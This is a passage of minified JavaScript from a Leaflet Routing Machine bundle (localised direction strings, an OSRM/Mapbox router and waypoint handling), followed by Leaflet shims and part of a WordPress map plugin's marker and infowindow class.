l'esquerra",Uturn:"mitja volta"},instructions:{Head:["Recte {dir}"," sobre {road}"],Continue:["Continuar {dir}"],TurnAround:["Donar la volta"],WaypointReached:["Ha arribat a un punt del camí"],Roundabout:["Agafar {exitStr} sortida a la rotonda"," a {road}"],DestinationReached:["Arribada al destí"],Fork:["A la cruïlla gira a la {modifier}"," cap a {road}"],Merge:["Incorpora't {modifier}"," a {road}"],OnRamp:["Gira {modifier} a la sortida"," cap a {road}"],OffRamp:["Pren la sortida {modifier}"," cap a {road}"],EndOfRoad:["Gira {modifier} al final de la carretera"," cap a {road}"],Onto:"cap a {road}"},formatOrder:function(n){return n+"º"},ui:{startPlaceholder:"Origen",viaPlaceholder:"Via {viaNumber}",endPlaceholder:"Destí"},units:{meters:"m",kilometers:"km",yards:"yd",miles:"mi",hours:"h",minutes:"min",seconds:"s"}},ru:{directions:{N:"север",NE:"северовосток",E:"восток",SE:"юговосток",S:"юг",SW:"югозапад",W:"запад",NW:"северозапад",SlightRight:"плавно направо",Right:"направо",SharpRight:"резко направо",SlightLeft:"плавно налево",Left:"налево",SharpLeft:"резко налево",Uturn:"развернуться"},instructions:{Head:["Начать движение на {dir}"," по {road}"],Continue:["Продолжать движение на {dir}"," по {road}"],SlightRight:["Плавный поворот направо"," на {road}"],Right:["Направо"," на {road}"],SharpRight:["Резкий поворот направо"," на {road}"],TurnAround:["Развернуться"],SharpLeft:["Резкий поворот налево"," на {road}"],Left:["Поворот налево"," на {road}"],SlightLeft:["Плавный поворот налево"," на {road}"],WaypointReached:["Точка достигнута"],Roundabout:["{exitStr} съезд с кольца"," на {road}"],DestinationReached:["Окончание маршрута"],Fork:["На развилке поверните {modifier}"," на {road}"],Merge:["Перестройтесь {modifier}"," на {road}"],OnRamp:["Поверните {modifier} на съезд"," на {road}"],OffRamp:["Съезжайте на {modifier}"," на {road}"],EndOfRoad:["Поверните {modifier} в конце дороги"," на {road}"],Onto:"на {road}"},formatOrder:function(n){return n+"-й"},ui:{startPlaceholder:"Начало",viaPlaceholder:"Через {viaNumber}",endPlaceholder:"Конец"},units:{meters:"м",kilometers:"км",yards:"ярд",miles:"ми",hours:"ч",minutes:"м",seconds:"с"}},pl:{directions:{N:"północ",NE:"północny wschód",E:"wschód",SE:"południowy wschód",S:"południe",SW:"południowy zachód",W:"zachód",NW:"północny zachód",SlightRight:"lekko w prawo",Right:"w prawo",SharpRight:"ostro w prawo",SlightLeft:"lekko w lewo",Left:"w lewo",SharpLeft:"ostro w lewo",Uturn:"zawróć"},instructions:{Head:["Kieruj się na {dir}"," na {road}"],Continue:["Jedź dalej przez {dir}"],TurnAround:["Zawróć"],WaypointReached:["Punkt pośredni"],Roundabout:["Wyjedź {exitStr} zjazdem na rondzie"," na {road}"],DestinationReached:["Dojechano do miejsca docelowego"],Fork:["Na rozwidleniu {modifier}"," na {road}"],Merge:["Zjedź {modifier}"," na {road}"],OnRamp:["Wjazd {modifier}"," na {road}"],OffRamp:["Zjazd {modifier}"," na {road}"],EndOfRoad:["Skręć {modifier} na końcu drogi"," na {road}"],Onto:"na {road}"},formatOrder:function(n){return n+"."},ui:{startPlaceholder:"Początek",viaPlaceholder:"Przez {viaNumber}",endPlaceholder:"Koniec"},units:{meters:"m",kilometers:"km",yards:"yd",miles:"mi",hours:"godz",minutes:"min",seconds:"s"}}})})()},{}],58:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var OSRMv1=_dereq_("./osrm-v1");module.exports=OSRMv1.extend({options:{serviceUrl:"https://api.mapbox.com/directions/v5",profile:"mapbox/driving",useHints:false},initialize:function(accessToken,options){L.Routing.OSRMv1.prototype.initialize.call(this,options);this.options.requestParameters=this.options.requestParameters||{};this.options.requestParameters.access_token=accessToken}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./osrm-v1":59}],59:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null,corslite=_dereq_("@mapbox/corslite"),polyline=_dereq_("@mapbox/polyline"),osrmTextInstructions=_dereq_("osrm-text-instructions")("v5");var Waypoint=_dereq_("./waypoint");module.exports=L.Class.extend({options:{serviceUrl:"https://router.project-osrm.org/route/v1",profile:"driving",timeout:30*1e3,routingOptions:{alternatives:true,steps:true},polylinePrecision:5,useHints:true,suppressDemoServerWarning:false,language:"en"},initialize:function(options){L.Util.setOptions(this,options);this._hints={locations:{}};if(!this.options.suppressDemoServerWarning&&this.options.serviceUrl.indexOf("//router.project-osrm.org")>=0){console.warn("You are using OSRM's demo server. "+"Please note that it is **NOT SUITABLE FOR PRODUCTION USE**.\n"+"Refer to the demo server's usage policy: "+"https://github.com/Project-OSRM/osrm-backend/wiki/Api-usage-policy\n\n"+"To change, set the serviceUrl option.\n\n"+"Please do not report issues with this server to neither "+"Leaflet Routing Machine or OSRM - it's for\n"+"demo only, and will sometimes not be available, or work in "+"unexpected ways.\n\n"+"Please set up your own OSRM server, or use a paid service "+"provider for production.")}},route:function(waypoints,callback,context,options){var timedOut=false,wps=[],url,timer,wp,i,xhr;options=L.extend({},this.options.routingOptions,options);url=this.buildRouteUrl(waypoints,options);if(this.options.requestParameters){url+=L.Util.getParamString(this.options.requestParameters,url)}timer=setTimeout(function(){timedOut=true;callback.call(context||callback,{status:-1,message:"OSRM request timed out."})},this.options.timeout);for(i=0;i<waypoints.length;i++){wp=waypoints[i];wps.push(new Waypoint(wp.latLng,wp.name,wp.options))}return xhr=corslite(url,L.bind(function(err,resp){var data,error={};clearTimeout(timer);if(!timedOut){if(!err){try{data=JSON.parse(resp.responseText);try{return this._routeDone(data,wps,options,callback,context)}catch(ex){error.status=-3;error.message=ex.toString()}}catch(ex){error.status=-2;error.message="Error parsing OSRM response: "+ex.toString()}}else{error.message="HTTP request failed: "+err.type+(err.target&&err.target.status?" HTTP "+err.target.status+": "+err.target.statusText:"");error.url=url;error.status=-1;error.target=err}callback.call(context||callback,error)}else{xhr.abort()}},this))},requiresMoreDetail:function(route,zoom,bounds){if(!route.properties.isSimplified){return false}var waypoints=route.inputWaypoints,i;for(i=0;i<waypoints.length;++i){if(!bounds.contains(waypoints[i].latLng)){return true}}return false},_routeDone:function(response,inputWaypoints,options,callback,context){var alts=[],actualWaypoints,i,route;context=context||callback;if(response.code!=="Ok"){callback.call(context,{status:response.code});return}actualWaypoints=this._toWaypoints(inputWaypoints,response.waypoints);for(i=0;i<response.routes.length;i++){route=this._convertRoute(response.routes[i]);route.inputWaypoints=inputWaypoints;route.waypoints=actualWaypoints;route.properties={isSimplified:!options||!options.geometryOnly||options.simplifyGeometry};alts.push(route)}this._saveHintData(response.waypoints,inputWaypoints);callback.call(context,null,alts)},_convertRoute:function(responseRoute){var result={name:"",coordinates:[],instructions:[],summary:{totalDistance:responseRoute.distance,totalTime:responseRoute.duration}},legNames=[],waypointIndices=[],index=0,legCount=responseRoute.legs.length,hasSteps=responseRoute.legs[0].steps.length>0,i,j,leg,step,geometry,type,modifier,text,stepToText;if(this.options.stepToText){stepToText=this.options.stepToText}else{stepToText=L.bind(osrmTextInstructions.compile,osrmTextInstructions,this.options.language)}for(i=0;i<legCount;i++){leg=responseRoute.legs[i];legNames.push(leg.summary&&leg.summary.charAt(0).toUpperCase()+leg.summary.substring(1));for(j=0;j<leg.steps.length;j++){step=leg.steps[j];geometry=this._decodePolyline(step.geometry);result.coordinates.push.apply(result.coordinates,geometry);type=this._maneuverToInstructionType(step.maneuver,i===legCount-1);modifier=this._maneuverToModifier(step.maneuver);text=stepToText(step,{legCount:legCount,legIndex:i});if(type){if(i==0&&step.maneuver.type=="depart"||step.maneuver.type=="arrive"){waypointIndices.push(index)}result.instructions.push({type:type,distance:step.distance,time:step.duration,road:step.name,direction:this._bearingToDirection(step.maneuver.bearing_after),exit:step.maneuver.exit,index:index,mode:step.mode,modifier:modifier,text:text})}index+=geometry.length}}result.name=legNames.join(", ");if(!hasSteps){result.coordinates=this._decodePolyline(responseRoute.geometry)}else{result.waypointIndices=waypointIndices}return result},_bearingToDirection:function(bearing){var oct=Math.round(bearing/45)%8;return["N","NE","E","SE","S","SW","W","NW"][oct]},_maneuverToInstructionType:function(maneuver,lastLeg){switch(maneuver.type){case"new name":return"Continue";case"depart":return"Head";case"arrive":return lastLeg?"DestinationReached":"WaypointReached";case"roundabout":case"rotary":return"Roundabout";case"merge":case"fork":case"on ramp":case"off ramp":case"end of road":return this._camelCase(maneuver.type);default:return this._camelCase(maneuver.modifier)}},_maneuverToModifier:function(maneuver){var modifier=maneuver.modifier;switch(maneuver.type){case"merge":case"fork":case"on ramp":case"off ramp":case"end of road":modifier=this._leftOrRight(modifier)}return modifier&&this._camelCase(modifier)},_camelCase:function(s){var words=s.split(" "),result="";for(var i=0,l=words.length;i<l;i++){result+=words[i].charAt(0).toUpperCase()+words[i].substring(1)}return result},_leftOrRight:function(d){return d.indexOf("left")>=0?"Left":"Right"},_decodePolyline:function(routeGeometry){var cs=polyline.decode(routeGeometry,this.options.polylinePrecision),result=new Array(cs.length),i;for(i=cs.length-1;i>=0;i--){result[i]=L.latLng(cs[i])}return result},_toWaypoints:function(inputWaypoints,vias){var wps=[],i,viaLoc;for(i=0;i<vias.length;i++){viaLoc=vias[i].location;wps.push(new Waypoint(L.latLng(viaLoc[1],viaLoc[0]),inputWaypoints[i].name,inputWaypoints[i].options))}return wps},buildRouteUrl:function(waypoints,options){var locs=[],hints=[],wp,latLng,computeInstructions,computeAlternative=true;for(var i=0;i<waypoints.length;i++){wp=waypoints[i];latLng=wp.latLng;locs.push(latLng.lng+","+latLng.lat);hints.push(this._hints.locations[this._locationKey(latLng)]||"")}computeInstructions=true;return this.options.serviceUrl+"/"+this.options.profile+"/"+locs.join(";")+"?"+(options.geometryOnly?options.simplifyGeometry?"":"overview=full":"overview=false")+"&alternatives="+computeAlternative.toString()+"&steps="+computeInstructions.toString()+(this.options.useHints?"&hints="+hints.join(";"):"")+(options.allowUTurns?"&continue_straight="+!options.allowUTurns:"")},_locationKey:function(location){return location.lat+","+location.lng},_saveHintData:function(actualWaypoints,waypoints){var loc;this._hints={locations:{}};for(var i=actualWaypoints.length-1;i>=0;i--){loc=waypoints[i].latLng;this._hints.locations[this._locationKey(loc)]=actualWaypoints[i].hint}}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./waypoint":61,"@mapbox/corslite":1,"@mapbox/polyline":2,"osrm-text-instructions":3}],60:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;var GeocoderElement=_dereq_("./geocoder-element");var Waypoint=_dereq_("./waypoint");module.exports=(L.Layer||L.Class).extend({includes:typeof L.Evented!=="undefined"&&L.Evented.prototype||L.Mixin.Events,options:{dragStyles:[{color:"black",opacity:.15,weight:9},{color:"white",opacity:.8,weight:6},{color:"red",opacity:1,weight:2,dashArray:"7,12"}],draggableWaypoints:true,routeWhileDragging:false,addWaypoints:true,reverseWaypoints:false,addButtonClassName:"",language:"en",createGeocoderElement:function(wp,i,nWps,plan){return new GeocoderElement(wp,i,nWps,plan)},createMarker:function(i,wp){var options={draggable:this.draggableWaypoints},marker=L.marker(wp.latLng,options);return marker},geocodersClassName:""},initialize:function(waypoints,options){L.Util.setOptions(this,options);this._waypoints=[];this.setWaypoints(waypoints)},isReady:function(){var i;for(i=0;i<this._waypoints.length;i++){if(!this._waypoints[i].latLng){return false}}return true},getWaypoints:function(){var i,wps=[];for(i=0;i<this._waypoints.length;i++){wps.push(this._waypoints[i])}return wps},setWaypoints:function(waypoints){var args=[0,this._waypoints.length].concat(waypoints);this.spliceWaypoints.apply(this,args);return this},spliceWaypoints:function(){var args=[arguments[0],arguments[1]],i;for(i=2;i<arguments.length;i++){args.push(arguments[i]&&arguments[i].hasOwnProperty("latLng")?arguments[i]:new Waypoint(arguments[i]))}[].splice.apply(this._waypoints,args);while(this._waypoints.length<2){this.spliceWaypoints(this._waypoints.length,0,null)}this._updateMarkers();this._fireChanged.apply(this,args)},onAdd:function(map){this._map=map;this._updateMarkers()},onRemove:function(){var i;this._removeMarkers();if(this._newWp){for(i=0;i<this._newWp.lines.length;i++){this._map.removeLayer(this._newWp.lines[i])}}delete this._map},createGeocoders:function(){var container=L.DomUtil.create("div","leaflet-routing-geocoders "+this.options.geocodersClassName),waypoints=this._waypoints,addWpBtn,reverseBtn;this._geocoderContainer=container;this._geocoderElems=[];if(this.options.addWaypoints){addWpBtn=L.DomUtil.create("button","leaflet-routing-add-waypoint "+this.options.addButtonClassName,container);addWpBtn.setAttribute("type","button");L.DomEvent.addListener(addWpBtn,"click",function(){this.spliceWaypoints(waypoints.length,0,null)},this)}if(this.options.reverseWaypoints){reverseBtn=L.DomUtil.create("button","leaflet-routing-reverse-waypoints",container);reverseBtn.setAttribute("type","button");L.DomEvent.addListener(reverseBtn,"click",function(){this._waypoints.reverse();this.setWaypoints(this._waypoints)},this)}this._updateGeocoders();this.on("waypointsspliced",this._updateGeocoders);return container},_createGeocoder:function(i){var geocoder=this.options.createGeocoderElement(this._waypoints[i],i,this._waypoints.length,this.options);geocoder.on("delete",function(){if(i>0||this._waypoints.length>2){this.spliceWaypoints(i,1)}else{this.spliceWaypoints(i,1,new Waypoint)}},this).on("geocoded",function(e){this._updateMarkers();this._fireChanged();this._focusGeocoder(i+1);this.fire("waypointgeocoded",{waypointIndex:i,waypoint:e.waypoint})},this).on("reversegeocoded",function(e){this.fire("waypointgeocoded",{waypointIndex:i,waypoint:e.waypoint})},this);return geocoder},_updateGeocoders:function(){var elems=[],i,geocoderElem;for(i=0;i<this._geocoderElems.length;i++){this._geocoderContainer.removeChild(this._geocoderElems[i].getContainer())}for(i=this._waypoints.length-1;i>=0;i--){geocoderElem=this._createGeocoder(i);this._geocoderContainer.insertBefore(geocoderElem.getContainer(),this._geocoderContainer.firstChild);elems.push(geocoderElem)}this._geocoderElems=elems.reverse()},_removeMarkers:function(){var i;if(this._markers){for(i=0;i<this._markers.length;i++){if(this._markers[i]){this._map.removeLayer(this._markers[i])}}}this._markers=[]},_updateMarkers:function(){var i,m;if(!this._map){return}this._removeMarkers();for(i=0;i<this._waypoints.length;i++){if(this._waypoints[i].latLng){m=this.options.createMarker(i,this._waypoints[i],this._waypoints.length);if(m){m.addTo(this._map);if(this.options.draggableWaypoints){this._hookWaypointEvents(m,i)}}}else{m=null}this._markers.push(m)}},_fireChanged:function(){this.fire("waypointschanged",{waypoints:this.getWaypoints()});if(arguments.length>=2){this.fire("waypointsspliced",{index:Array.prototype.shift.call(arguments),nRemoved:Array.prototype.shift.call(arguments),added:arguments})}},_hookWaypointEvents:function(m,i,trackMouseMove){var eventLatLng=function(e){return trackMouseMove?e.latlng:e.target.getLatLng()},dragStart=L.bind(function(e){this.fire("waypointdragstart",{index:i,latlng:eventLatLng(e)})},this),drag=L.bind(function(e){this._waypoints[i].latLng=eventLatLng(e);this.fire("waypointdrag",{index:i,latlng:eventLatLng(e)})},this),dragEnd=L.bind(function(e){this._waypoints[i].latLng=eventLatLng(e);this._waypoints[i].name="";if(this._geocoderElems){this._geocoderElems[i].update(true)}this.fire("waypointdragend",{index:i,latlng:eventLatLng(e)});this._fireChanged()},this),mouseMove,mouseUp;if(trackMouseMove){mouseMove=L.bind(function(e){this._markers[i].setLatLng(e.latlng);drag(e)},this);mouseUp=L.bind(function(e){this._map.dragging.enable();this._map.off("mouseup",mouseUp);this._map.off("mousemove",mouseMove);dragEnd(e)},this);this._map.dragging.disable();this._map.on("mousemove",mouseMove);this._map.on("mouseup",mouseUp);dragStart({latlng:this._waypoints[i].latLng})}else{m.on("dragstart",dragStart);m.on("drag",drag);m.on("dragend",dragEnd)}},dragNewWaypoint:function(e){var newWpIndex=e.afterIndex+1;if(this.options.routeWhileDragging){this.spliceWaypoints(newWpIndex,0,e.latlng);this._hookWaypointEvents(this._markers[newWpIndex],newWpIndex,true)}else{this._dragNewWaypoint(newWpIndex,e.latlng)}},_dragNewWaypoint:function(newWpIndex,initialLatLng){var wp=new Waypoint(initialLatLng),prevWp=this._waypoints[newWpIndex-1],nextWp=this._waypoints[newWpIndex],marker=this.options.createMarker(newWpIndex,wp,this._waypoints.length+1),lines=[],draggingEnabled=this._map.dragging.enabled(),mouseMove=L.bind(function(e){var i,latLngs;if(marker){marker.setLatLng(e.latlng)}for(i=0;i<lines.length;i++){latLngs=lines[i].getLatLngs();latLngs.splice(1,1,e.latlng);lines[i].setLatLngs(latLngs)}L.DomEvent.stop(e)},this),mouseUp=L.bind(function(e){var i;if(marker){this._map.removeLayer(marker)}for(i=0;i<lines.length;i++){this._map.removeLayer(lines[i])}this._map.off("mousemove",mouseMove);this._map.off("mouseup",mouseUp);this.spliceWaypoints(newWpIndex,0,e.latlng);if(draggingEnabled){this._map.dragging.enable()}L.DomEvent.stop(e)},this),i;if(marker){marker.addTo(this._map)}for(i=0;i<this.options.dragStyles.length;i++){lines.push(L.polyline([prevWp.latLng,initialLatLng,nextWp.latLng],this.options.dragStyles[i]).addTo(this._map))}if(draggingEnabled){this._map.dragging.disable()}this._map.on("mousemove",mouseMove);this._map.on("mouseup",mouseUp)},_focusGeocoder:function(i){if(this._geocoderElems[i]){this._geocoderElems[i].focus()}else{document.activeElement.blur()}}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{"./geocoder-element":52,"./waypoint":61}],61:[function(_dereq_,module,exports){(function(global){(function(){"use strict";var L=typeof window!=="undefined"?window["L"]:typeof global!=="undefined"?global["L"]:null;module.exports=L.Class.extend({options:{allowUTurn:false},initialize:function(latLng,name,options){L.Util.setOptions(this,options);this.latLng=L.latLng(latLng);this.name=name}})})()}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}]},{},[53]);(function(L){if(!L)return;if(!L.Marker.prototype._setIconOriginal){L.Marker.prototype._setIconOriginal=L.Marker.prototype.setIcon;}
L.Marker.include({setMap:function(map){if(map){this._mapRef=map;this.addTo(map);this._visible=true;}else if(this._mapRef){this._mapRef.removeLayer(this);this._visible=false;}},setVisible:function(show){if(!this._mapRef&&this._map){this._mapRef=this._map;}
if(show){this._mapRef&&this.addTo(this._mapRef);this._visible=true;}else if(this._mapRef){this._mapRef.removeLayer(this);this._visible=false;}},getVisible:function(){return!!this._visible;},getPosition:function(){return this.getLatLng();},setPosition:function(latlng){return this.setLatLng(latlng);},bindMap:function(map){this._mapRef=map;this._visible=true;},setAnimation:function(animationType){const el=this._icon;if(!el)return;el.classList.remove('leaflet-bounce-animation');if(animationType==='bounce'){el.classList.add('leaflet-bounce-animation');}},setIcon:function(icon){if(typeof icon==='string'){icon=L.icon({iconUrl:icon,iconSize:[32,32],iconAnchor:[16,32],popupAnchor:[0,-55]});}
if(icon&&icon.url){const size=icon.scaledSize||[32,32];icon=L.icon({iconUrl:icon.url,iconSize:size,iconAnchor:[size[0]/2,size[1]],popupAnchor:[0,-Math.max(40,size[1])]});}
return this._setIconOriginal(icon);}});L.Popup.include({open:function(map,marker){if(!map||!marker)return this;const latlng=marker.getLatLng();this.setLatLng(latlng);if(!this._map){map.openPopup(this);}
return this;},close:function(){if(this._map){this._map.closePopup(this);}}});if(L.Polyline){L.Polyline.include({setMap:function(map){if(map){if(!map.hasLayer(this)){this.addTo(map);}}else if(this._map){this._map.removeLayer(this);}}});}
L.Map.include({setOptions:function(options){console.warn('setOptions() called in Leaflet. This method does nothing.');return this;},setCenter:function(position){if(!position)return;const latlng=Array.isArray(position)?L.latLng(position[0],position[1]):position;this.panTo(latlng);}});})(window.L);(function($,window,document){class WpgmpBaseMaps{constructor(element,map_data={},places=[]){var options;this.element=element;this.map_data=$.extend({},{},map_data);options=this.map_data.map_options;this.settings=$.extend({"min_zoom":"0","max_zoom":"19","zoom":"5","map_type_id":"ROADMAP","scroll_wheel":true,"map_visual_refresh":false,"full_screen_control":false,"full_screen_control_position":"BOTTOM_RIGHT","zoom_control":true,"zoom_control_style":"SMALL","zoom_control_position":"TOP_LEFT","camera_control_position":"BOTTOM_RIGHT","map_type_control":true,"map_type_control_style":"HORIZONTAL_BAR","map_type_control_position":"RIGHT_TOP","scale_control":true,"street_view_control":true,"street_view_control_position":"TOP_LEFT","overview_map_control":true,"camera_control":true,"center_lat":"40.6153983","center_lng":"-74.2535216","draggable":true,"gesture":"auto",},{},options);this.container=$("div[rel='"+$(this.element).attr("id")+"']");$(document).find(".wpgmp_map_container_placeholder").remove();$(document).find(".wpgmp_hide_map_container").removeClass("wpgmp_hide_map_container");this.drawingmanager={};this.places=[];this.show_places=[];this.places_for_category_tabs=[];this.categories={};this.tabs=[];this.all_shapes=[];this.wpgmp_polylines=[];this.wpgmp_polygons=[];this.wpgmp_circles=[];this.wpgmp_shape_events=[];this.wpgmp_rectangles=[];this.per_page_value=0;this.last_remove_cat_id='';this.last_selected_cat_id='';this.last_category_chkbox_action='';this.current_amenities=[];this.route_directions=[];this.search_area='';this.filter_position='';this.filter_content='';this.markerClusterer=null;this.url_filters=[];this.wpgmp_search_form='';this.enable_search_term=false;this.search_term='';this.filters={};this.addonInfo=[];}
init(){var map_obj=this;}
map_loaded(){}
resize_map(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const map=map_obj.map;if(!map)return;const center=map.getCenter();const zoom=map.getZoom();if(isGoogle){google.maps.event.trigger(map,"resize");map.setCenter(center);map.setZoom(zoom);}else{setTimeout(()=>{map.invalidateSize(true);map.setView(center,zoom);},200);}}
responsive_map(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const map=map_obj.map;window.addEventListener("resize",function(){const zoom=map.getZoom();const center=map.getCenter();if(isGoogle){google.maps.event.trigger(map,"resize");map.setZoom(zoom);map.setCenter(center);map.getBounds();if(map_obj.map_data.marker_cluster){map_obj.set_marker_cluster();}}else{setTimeout(()=>{map.invalidateSize(true);map.setView(center,zoom);},200);}});}
createMarker(){}
marker_bind(marker,handler){const map_obj=this;const defaultHandler=function(){const position=map_obj.isMapProvider("google")?marker.getPosition():marker.getLatLng();const lat=map_obj.isMapProvider("google")?position.lat():position.lat;const lng=map_obj.isMapProvider("google")?position.lng():position.lng;map_obj.wpgmp_geocode(lat,lng).then((result)=>{$("#googlemap_address").val(result.address);$(".google_latitude").val(result.latitude);$(".google_longitude").val(result.longitude);$(".google_city").val(result.city);$(".google_state").val(result.state);$(".google_country").val(result.country);$(".google_postal_code").val(result.postal_code);}).catch((err)=>{console.error(err);});};const dragendHandler=handler||defaultHandler;if(map_obj.isMapProvider("google")){google.maps.event.addListener(marker,"dragend",dragendHandler);}else{marker.on("dragend",dragendHandler);}}
create_markers(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const places=map_obj.map_data.places;const remove_keys=[];const spiderfier_enabled=map_obj.map_data.map_marker_spiderfier_setting?.marker_spiderfy==="true";let oms;if(isGoogle&&spiderfier_enabled){let oms_args={markersWontMove:true,markersWontHide:true,basicFormatEvents:true,keepSpiderfied:true,};if(map_obj.map_data.map_marker_spiderfier_setting.marker_enable_spiral==="true"){oms_args.circleSpiralSwitchover=map_obj.map_data.map_marker_spiderfier_setting.minimum_markers;}
oms=new OverlappingMarkerSpiderfier(map_obj.map,oms_args);}
$.each(places,function(key,place){if(!(place.location.lat&&place.location.lng)){remove_keys.push(key);return;}
place.categories??={};place.location.icon??=map_obj.settings.marker_default_icon;if(isGoogle){place.marker=map_obj.create_google_marker({map:map_obj.map,position:place.location,iconUrl:place.location.icon,draggable:place.location.draggable,clickable:place.location.infowindow_disable,});place.marker.bindMap(map_obj.map);place.marker.setVisible(true);if(map_obj.settings.infowindow_drop_animation||place.location.animation==="DROP"){place.marker.setAnimation(google.maps.Animation.DROP);}
if(place.location.animation==="BOUNCE1"){place.marker.setAnimation(google.maps.Animation.BOUNCE);}
if(map_obj.settings.infowindow_filter_only){place.marker.setVisible(false);}}else{place.marker=map_obj.create_leaflet_marker({map:map_obj.map,position:[parseFloat(place.location.lat),parseFloat(place.location.lng)],iconUrl:place.location.icon,draggable:place.location.draggable,});place.marker.addTo(map_obj.map);place.marker.setVisible(true);if(map_obj.settings.infowindow_filter_only){place.marker.setVisible(false);}
if(place.location.infowindow_disable||place.source!=="manual"){place.marker.bindPopup(place.content);}}
if(map_obj.map_data.page==="edit_location"){map_obj.marker_bind(place.marker);}
const location_categories=Object.values(place.categories).map(cat=>"<div class='fc-badge'>"+cat.name+"</div>");const marker_image=place.source==="post"?place.location.extra_fields.post_featured_image:place.location.marker_image;let template=place.source==="post"?map_obj.settings.infowindow_geotags_setting:map_obj.settings.infowindow_setting;const post_info_class=place.source==="post"?`wpgmp_infowindow_post fc-infobox-${map_obj.settings.infowindow_post_skin.name} fc-item-${map_obj.settings.infowindow_post_skin.name}`:`fc-infobox-${map_obj.settings.infowindow_skin?.name} fc-infowindow-${map_obj.settings.infowindow_skin?.name || "default"}`;template??=place.content;const replaceData={"{marker_id}":place.id,"{marker_title}":place.title,"{marker_address}":place.address,"{marker_latitude}":place.location.lat,"{marker_longitude}":place.location.lng,"{marker_city}":place.location.city,"{marker_state}":place.location.state,"{marker_country}":place.location.country,"{marker_postal_code}":place.location.postal_code,"{marker_zoom}":place.location.zoom,"{marker_icon}":place.location.icon,"{marker_category}":location_categories.join(""),"{marker_message}":place.content,"{marker_image}":marker_image,"{get_directions_link}":`https://www.google.com/maps/place/${parseFloat(place.location.lat)},${parseFloat(place.location.lng)}`};if(place.location.extra_fields){for(const[key,val]of Object.entries(place.location.extra_fields)){replaceData[`{${key}}`]=val||"<div class='wpgmp_empty'>wpgmp_empty</div>";}}
template=template.replace(/{#if (.*?)}([\s\S]*?){\/if}/g,(_,key,content)=>{const val=replaceData[`{${key}}`];return val&&val!=="<div class='wpgmp_empty'>wpgmp_empty</div>"?content:"";});if(map_obj.map_data.map_options.link_extra_field){const anchor_tag=map_obj.map_data.map_options.link_extra_field;for(const prop_an in anchor_tag){if(replaceData[prop_an]&&replaceData[prop_an]!=="<div class='wpgmp_empty'>wpgmp_empty</div>"){template=template.replace(prop_an,anchor_tag[prop_an]);}}}
for(const prop in replaceData){template=template.replaceAll(prop,replaceData[prop]??"");}
const tempObject=$("<div/>").html(template);tempObject.find(".wpgmp_extra_field:contains('wpgmp_empty')").remove();tempObject.find(".wpgmp_empty").prev().remove();tempObject.find(".wpgmp_empty").remove();let content=tempObject.prop("outerHTML")||"";if(map_obj.settings.map_infowindow_customisations&&map_obj.settings.show_infowindow_header){content=`<div class="wpgmp_infowindow ${post_info_class}"><div class="wpgmp_iw_head"><div class="wpgmp_iw_head_content">${place.title}</div></div><div class="wpgmp_iw_content">${content}</div></div>`;}else{content=`<div class="wpgmp_infowindow ${post_info_class}"><div class="wpgmp_iw_content">${content}</div></div>`;}
place.infowindow_data=content;place.infowindow=map_obj.infowindow_marker;let on_event=map_obj.settings.infowindow_open_event;if(map_obj.isMobile)on_event="click";if(oms&&on_event==="click")on_event="spider_click";if(map_obj.useAdvancedMarker&&place.marker?.content&&on_event=='mouseover'){const content=place.marker.content;content.addEventListener(on_event,function(){map_obj.places.forEach(p=>{p.infowindow?.close?.();p.marker?.setAnimation?.(null);});map_obj.openInfoWindow(place);if(map_obj.settings.infowindow_bounce_animation===on_event){map_obj.toggle_bounce(place.marker);}});}else{map_obj.event_listener(place.marker,on_event,function(){map_obj.places.forEach(p=>{p.infowindow?.close?.();p.marker?.setAnimation?.(null);});map_obj.openInfoWindow(place);if(map_obj.settings.infowindow_bounce_animation===on_event){map_obj.toggle_bounce(place.marker);}});}
if(oms)oms.addMarker(place.marker);if(on_event==="mouseover"){map_obj.event_listener(place.marker,"click",function(){if(map_obj.settings.infowindow_click_change_zoom>0){map_obj.map.setZoom(map_obj.settings.infowindow_click_change_zoom);}
if(map_obj.settings.infowindow_click_change_center){map_obj.map.setCenter(place.marker.getPosition());}});}
if(map_obj.settings.infowindow_bounce_animation==="mouseover"&&on_event!=="mouseover"){map_obj.event_listener(place.marker,"mouseover",function(){place.marker.setAnimation("bounce");});map_obj.event_listener(place.marker,"mouseout",function(){place.marker.setAnimation(null);});}
if(map_obj.settings.infowindow_bounce_animation){if(isGoogle){google.maps.event.addListener(place.infowindow,"closeclick",function(){place.marker.setAnimation(null);});}}
if(place.location.infowindow_default_open||map_obj.settings.default_infowindow_open){setTimeout(function(){map_obj.openInfoWindow(place);},500)}
map_obj.places.push(place);});remove_keys.forEach(key=>delete places[key]);}
display_markers(){const map_obj=this;map_obj.show_places=[];const categories={};for(const place of map_obj.places){if(map_obj.settings.infowindow_filter_only===true){place.marker.setVisible(false);}else{place.marker.setVisible(true);map_obj.show_places.push(place);}
if(place.categories){$.each(place.categories,(_,category)=>{if(!categories[category.name]){categories[category.name]=category;}});}}
map_obj.categories=categories;}
placeMarker(lat,lng){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const position=isGoogle?{"lat":lat,"lng":lng}:L.latLng(lat,lng);if(map_obj.searchMarker){map_obj.searchMarker.setMap(null);}
if(isGoogle){map_obj.searchMarker=map_obj.create_google_marker({map:map_obj.map,position,iconUrl:map_obj.settings.marker_default_icon||'',draggable:true,anchorPoint:{x:0,y:-29},});}else{map_obj.searchMarker=map_obj.create_leaflet_marker({map:map_obj.map,position,iconUrl:map_obj.settings.marker_default_icon||"",draggable:true,});}
map_obj.searchMarker.setMap(map_obj.map);if(typeof map_obj.marker_bind==="function"){map_obj.marker_bind(map_obj.searchMarker);}
map_obj.map.setCenter(position);map_obj.map.setZoom(17);}
